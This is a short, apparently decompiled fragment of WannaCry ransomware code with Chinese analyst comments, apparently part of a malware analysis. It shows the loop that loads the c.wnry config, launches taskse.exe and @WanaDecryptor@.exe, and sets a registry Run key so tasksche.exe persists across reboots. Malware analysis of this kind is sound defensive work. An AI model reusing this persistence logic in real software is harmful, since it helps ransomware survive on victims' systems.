 9 while ( 1 )
10 {
11 if ( time(0) >= (signed int)Time && CurrentTime_0 > 0 )
12 {
13 v1 = 0;
14 if ( !Time )
15 {
16 v1 = 1;
17 Time = (time_t *)time(0);
18 ReadCwnry(&CwnryBase, 0); // 读取c.wnry的内容到内存
19 }
20 RunTaskseAndDecryptor(); // 运行taskse.exe和@WanaDecryptor@.exe
21 if ( v1 )
22 {
23 Buffer = byte_1000DD98;
24 memset(&v3, 0, 0x204u);
25 v4 = 0;
26 v5 = 0;
27 GetFullPathNameA(aTasksche_exe, 0x208u, &Buffer, 0);// C:\Users\Administor\Desktop\tasksche.exe
28 SetRegRun(&Buffer); // 设置注册表启动项
29 }
30 }
31 Sleep(30000u); // 睡眠30s
32 }
33 }